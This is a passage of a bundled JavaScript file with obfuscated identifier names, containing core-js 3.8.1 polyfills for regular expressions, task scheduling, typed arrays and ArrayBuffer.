                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
